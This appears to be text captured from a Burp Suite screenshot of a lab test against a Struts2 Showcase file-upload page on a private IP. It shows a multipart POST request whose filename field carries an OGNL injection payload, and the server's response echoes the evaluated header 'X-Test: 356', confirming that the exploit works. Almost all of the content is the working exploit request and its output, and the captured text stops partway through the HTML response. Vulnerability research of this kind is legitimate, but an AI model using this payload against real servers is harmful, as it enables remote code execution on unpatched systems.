 Go
Cancel
<
>
Target: http://192.168.1
Request
Raw
Params
Headers
Hex
POST /doUpload.action HTTP/1.1
Host: 192.168.184.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------9026392094269453852762958016
Content-Length: 438
Origin: http://192.168.184.128:8080
Connection: close
Referer: http://192.168.184.128:8080/
Cookie: JSESSIONID=1kccua29f6jkfo3845jf0s8zq
Upgrade-Insecure-Requests: 1
-----------------------------9026392094269453852762958016
Content-Disposition: form-data; name="upload";
filename="%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-T
est',233+123)}\x0b"
Content-Type: application/octet-stream
-----------------------------9026392094269453852762958016
Content-Disposition: form-data; name="caption"
-----------------------------9026392094269453852762958016--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sat, 20 Feb 2021 08:52:35 GMT
X-Test: 356
Content-Type: text/html; charset=UTF-8
Set-Cookie: JSESSIONID=1vwp9srx8cs9houydu030n9wl;Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
Content-Length: 495
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul>
<li>ContentType: </li>